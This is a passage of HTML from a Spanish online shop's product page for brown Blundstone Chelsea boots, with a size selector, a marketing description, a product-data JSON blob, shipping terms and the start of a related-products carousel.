                        name="group[16]"
                        class="form-control form-control-select">
                                            <option value="1081"
                                title="41" >41

                      </option>
                                            <option value="1076"
                                title="36" selected="selected"  class="attribute-not-in-stock">36

                      </option>
                                            <option value="1077"
                                title="37" >37

                      </option>
                                            <option value="1078"
                                title="38"  class="attribute-not-in-stock">38

                      </option>
                                            <option value="1079"
                                title="39"  class="attribute-not-in-stock">39

                      </option>
                                            <option value="1080"
                                title="40"  class="attribute-not-in-stock">40

                      </option>
                                    </select>
                </div>
                    </div>
            </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart"">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn linea">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                                    disabled
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            															Añadir al carrito
							
                        </button>

                    </div>
				
                </div>
                
            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
							
							
																									<div class="product-reference">
										<label style="font-weight:bold;" class="label">SKU </label>
										<span> 2000000023373 Categorias: <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falejandramontaner.com%2Fbotas-botines-mujer%2F42269-blundstone-botas-chelsea-marron.html" title="Compartir" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=BLUNDSTONE+BOTAS+CHELSEA+MARR%C3%93N https%3A%2F%2Falejandramontaner.com%2Fbotas-botines-mujer%2F42269-blundstone-botas-chelsea-marron.html" title="Tuitear" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Falejandramontaner.com%2F12755%2Fblundstone-botas-chelsea-marron.jpg&amp;url=https%3A%2F%2Falejandramontaner.com%2Fbotas-botines-mujer%2F42269-blundstone-botas-chelsea-marron.html" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  



</div>
</span>
									</div>
																							
							
							
                                                    

                        
                            
                        

                        
                    </div>
					
                </div>
                </div>
            </div>

            
        </div>

            

                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                                        
                                            
                <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descripción
                    </a>
                </li>
                        <li class="nav-item  empty-product-details" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Detalles del producto
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a  data-toggle="tab"
                       href="#extra-0"
                                                                                                                                                    class="nav-link iqitadditionaltab iqitadditionaltab-1"
                                                            > Envios y Devoluciones</a>
                </li>
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><h3><span><b>BLUNDSTONE, LAS BOTAS MÁS DE MODA DEL MOMENTO</b></span></h3><p><span>Ya sabes que en Alejandra Montaner nos encanta presentarte novedades. Sobre todo cuando se trata de firmas que combinan calidad, estilo y tendencia. Por ello, esta temporada regresan las botas más de esperadas del invierno.Se trata de las botas Blundstone Chelsea, que ya se han convertido en todo un icono de moda.<span> </span><b>¿Aún no las conoces?</b></span><span><b> </b></span><br /></p><p><span>Las botas Blundstone Australia han conquistado a medio mundo gracias a su icónica estética rústica y su comodidad. Da igual que estés navegando por los duros terrenos de Tasmania o por las aceras lluviosas de Nueva York.<span> </span>Con un par de botas Blundstone te sentirás preparada para recorrer cualquier camino. </span></p></div>
                                                    
                                            </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;6&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;5000&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;743&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;240,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:0,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;active&quot;:&quot;1&quot;,&quot;redirect_type&quot;:&quot;default&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;45046&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-10-07 18:34:13&quot;,&quot;date_upd&quot;:&quot;2025-11-12 13:41:43&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;blundstone-botas-chelsea-marron&quot;,&quot;name&quot;:&quot;BLUNDSTONE BOTAS CHELSEA MARR\u00d3N&quot;,&quot;description&quot;:&quot;&lt;h3&gt;&lt;span&gt;&lt;b&gt;BLUNDSTONE, LAS BOTAS M\u00c1S DE MODA DEL MOMENTO&lt;\/b&gt;&lt;\/span&gt;&lt;\/h3&gt;&lt;p&gt;&lt;span&gt;Ya sabes que en Alejandra Montaner nos encanta presentarte novedades. Sobre todo cuando se trata de firmas que combinan calidad, estilo y tendencia. Por ello, esta temporada regresan las botas m\u00e1s de esperadas del invierno.Se trata de las botas Blundstone Chelsea, que ya se han convertido en todo un icono de moda.&lt;span&gt;\u00a0&lt;\/span&gt;&lt;b&gt;\u00bfA\u00fan no las conoces?&lt;\/b&gt;&lt;\/span&gt;&lt;span&gt;&lt;b&gt;\u00a0&lt;\/b&gt;&lt;\/span&gt;&lt;br \/&gt;&lt;\/p&gt;&lt;p&gt;&lt;span&gt;Las botas Blundstone Australia han conquistado a medio mundo gracias a su ic\u00f3nica est\u00e9tica r\u00fastica y su comodidad. Da igual que est\u00e9s navegando por los duros terrenos de Tasmania o por las aceras lluviosas de Nueva York.&lt;span&gt;\u00a0&lt;\/span&gt;Con un par de botas Blundstone te sentir\u00e1s preparada para recorrer cualquier camino.\u00a0&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span&gt;Blundstone, la firma de botas m\u00e1s buscada del invierno, regresa a Alejandra Montaner.&lt;\/span&gt;\u200b\u200b&lt;span&gt;\u00bfQu\u00e9 tienen las botas Blundstone que se han convertido en un icono de moda?\u00a0Una est\u00e9tica atemporal, mucho estilo y una comodidad que te sorprender\u00e1 al primer paso.&lt;span&gt;\u00a0&lt;\/span&gt;&lt;\/span&gt;\u200b\u200b&lt;span&gt;Est\u00e1n elaboradas en cuero de primera calidad, flexible y forrado.&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span&gt;\u00a0Adem\u00e1s, cuentan\u00a0con una suela TPU que\u00a0proporciona una tracci\u00f3n mejorada que te mantiene firme durante todo el d\u00eda.&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;\u200b&lt;span&gt;\u00a1Y hay m\u00e1s! Tambi\u00e9n incorporan una&lt;span&gt;\u00a0&lt;\/span&gt;plantilla extra\u00edble con\u00a0tecnolog\u00eda XRD\u00ae\u00a0para que consigues a\u00fan mayor amortiguaci\u00f3n y confort.&lt;\/span&gt;&lt;br \/&gt;&lt;br \/&gt;&lt;span&gt;Todo ello con una est\u00e9tica que nos ha enamorado.&lt;span&gt;\u00a0&lt;\/span&gt;&lt;b&gt;\u00bfAhora entiendes por qu\u00e9 est\u00e1n causando furor?&lt;\/b&gt;&lt;\/span&gt;&lt;b&gt;&lt;span&gt;\u00a0&lt;\/span&gt;&lt;br \/&gt;&lt;\/b&gt;&lt;\/p&gt;&lt;p&gt;&lt;span&gt;Consigue ya el&lt;span&gt;\u00a0&lt;\/span&gt;ic\u00f3nico modelo&lt;span&gt;\u00a0&lt;\/span&gt;&lt;b&gt;Chelsea&lt;\/b&gt;&lt;span&gt;\u00a0&lt;\/span&gt;en color marr\u00f3n.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:42269,&quot;id_product&quot;:42269,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:45046,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Envios y Devoluciones&quot;,&quot;content&quot;:&quot;&lt;div class=\&quot;rte-content\&quot;&gt;&lt;p&gt;En env\u00edos nacionales, la entrega del pedido ser\u00e1 realizada de 2 a 7 d\u00edas laborables (excepto productos de PREVENTA). En los pedidos realizados del 14 al 31 de agosto, la entrega ser\u00e1 realizada a partir del d\u00eda 3 de septiembre. M\u00e1s detalles &lt;a href=\&quot;https:\/\/alejandramontaner.com\/content\/1-envios-y-devoluciones\&quot;&gt;aqu\u00ed&lt;\/a&gt;&lt;\/p&gt;&lt;\/div&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;iqitadditionaltab iqitadditionaltab-1&quot;},&quot;moduleName&quot;:&quot;iqitadditionaltabs&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;botas-botines-mujer&quot;,&quot;category_name&quot;:&quot;BOTAS Y BOTINES&quot;,&quot;link&quot;:&quot;https:\/\/alejandramontaner.com\/botas-botines-mujer\/42269-blundstone-botas-chelsea-marron.html&quot;,&quot;manufacturer_name&quot;:&quot;BLUNDSTONE&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:198.347108,&quot;price_without_reduction&quot;:240.000001,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:2,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;16&quot;:{&quot;id_attribute&quot;:&quot;1076&quot;,&quot;id_attribute_group&quot;:&quot;16&quot;,&quot;name&quot;:&quot;36&quot;,&quot;group&quot;:&quot;numeros&quot;,&quot;reference&quot;:&quot;2000000023373&quot;,&quot;ean13&quot;:&quot;2000000023373&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;}},&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA 21 (21.00%)&quot;,&quot;ecotax_rate&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;12755&quot;,&quot;legend&quot;:&quot;BLUNDSTONE BOTAS CHELSEA MARR\u00d3N&quot;,&quot;position&quot;:&quot;1&quot;,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12755-small_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12755-small_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12755-cart_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12755-cart_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12755-medium_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12755-medium_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12755-large_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:850,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12755-large_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12755-thickbox_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:850,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12755-thickbox_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12755-home_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:608,&quot;height&quot;:913,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12755-home_default\/blundstone-botas-chelsea-marron.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12755-small_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12755-small_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12755-large_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:850,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12755-large_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12755-home_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:608,&quot;height&quot;:913,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12755-home_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;associatedVariants&quot;:[]},{&quot;cover&quot;:null,&quot;id_image&quot;:&quot;12756&quot;,&quot;legend&quot;:&quot;BLUNDSTONE BOTAS CHELSEA MARR\u00d3N&quot;,&quot;position&quot;:&quot;2&quot;,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12756-small_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12756-small_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12756-cart_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12756-cart_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12756-medium_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12756-medium_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12756-large_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:850,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12756-large_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12756-thickbox_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:850,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12756-thickbox_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12756-home_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:608,&quot;height&quot;:913,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12756-home_default\/blundstone-botas-chelsea-marron.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12756-small_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12756-small_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12756-large_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:850,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12756-large_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12756-home_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:608,&quot;height&quot;:913,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12756-home_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;associatedVariants&quot;:[]},{&quot;cover&quot;:null,&quot;id_image&quot;:&quot;12757&quot;,&quot;legend&quot;:&quot;BLUNDSTONE BOTAS CHELSEA MARR\u00d3N&quot;,&quot;position&quot;:&quot;3&quot;,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12757-small_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12757-small_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12757-cart_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12757-cart_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12757-medium_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12757-medium_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12757-large_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:850,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12757-large_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12757-thickbox_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:850,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12757-thickbox_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12757-home_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:608,&quot;height&quot;:913,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12757-home_default\/blundstone-botas-chelsea-marron.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12757-small_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12757-small_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12757-large_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:850,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12757-large_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12757-home_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:608,&quot;height&quot;:913,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12757-home_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;12755&quot;,&quot;legend&quot;:&quot;BLUNDSTONE BOTAS CHELSEA MARR\u00d3N&quot;,&quot;position&quot;:&quot;1&quot;,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12755-small_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12755-small_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12755-cart_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12755-cart_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12755-medium_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12755-medium_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12755-large_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:850,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12755-large_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12755-thickbox_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:850,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12755-thickbox_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12755-home_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:608,&quot;height&quot;:913,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12755-home_default\/blundstone-botas-chelsea-marron.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12755-small_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12755-small_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12755-large_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:850,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12755-large_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/alejandramontaner.com\/12755-home_default\/blundstone-botas-chelsea-marron.jpg&quot;,&quot;width&quot;:608,&quot;height&quot;:913,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/alejandramontaner.com\/12755-home_default\/blundstone-botas-chelsea-marron.jpg&quot;}},&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:240,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Producto disponible con otras opciones&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}" class="clearfix js-product-details">

    







    


    


    


            <div class="specific-references">
                            <div>
                    <label class="label">ean13</label>
                    <span>2000000023373</span>
                </div>
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div
                                                id="extra-0"
                                                                class="tab-pane  in  iqitadditionaltab iqitadditionaltab-1"
                            



            >
            <div class="rte-content"><p>En envíos nacionales, la entrega del pedido será realizada de 2 a 7 días laborables (excepto productos de PREVENTA). En los pedidos realizados del 14 al 31 de agosto, la entrega será realizada a partir del día 3 de septiembre. Más detalles <a href="https://alejandramontaner.com/content/1-envios-y-devoluciones">aquí</a></p></div>
        </div>
            </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    
        
					
							
									

		
		
            

        </div>
         
		
        

        
            <section class="category-products block block-section">
  <h4 class="section-title"><span>           11 Productos Relacionados
      </span>
  </h4>

  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-43286 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="43286"
                data-id-product-attribute="50306"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://alejandramontaner.com/botas-botines-mujer/43286-50306-ugg-classic-ultra-mini-che-chestnut.html#/1076-numeros-36" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://alejandramontaner.com/8085-home_default/ugg-classic-ultra-mini-che-chestnut.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 608 913'%3E%3C/svg%3E"
                                                alt="UGG CLASSIC ULTRA MINI CHESTNUT"
                        data-full-size-image-url="https://alejandramontaner.com/8085-home_default/ugg-classic-ultra-mini-che-chestnut.jpg"
                        width="608"
                        height="913"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
            

                                                </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">Rebaja</li>
                                                        <li class="product-flag discount">-30%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
